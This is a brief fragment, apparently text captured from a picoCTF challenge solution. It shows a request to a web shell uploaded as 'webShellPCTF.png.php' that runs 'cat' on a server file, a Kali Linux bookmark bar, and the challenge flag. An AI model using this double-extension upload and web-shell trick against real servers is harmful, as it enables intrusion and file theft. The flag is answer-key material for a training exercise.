 atlas.picoctf.net:51411/uploads/webShellPCTF.png.php?cmd=cat ../GNTDOMBWGIZDE.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PNG
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_3f706222} */